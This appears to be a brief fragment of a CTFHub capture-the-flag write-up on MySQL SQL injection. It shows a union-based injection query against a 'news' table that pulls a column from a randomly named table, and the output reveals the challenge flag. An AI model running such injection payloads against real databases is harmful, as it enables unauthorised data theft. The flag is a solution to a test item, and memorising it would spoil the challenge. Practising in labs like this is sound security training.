 MySQL结构
select * from news where id=-1 union select 1,oifqtgzzzi from cjpyvsldua
ID: 1
Data: ctfhub{332d78742957551e9cf84584}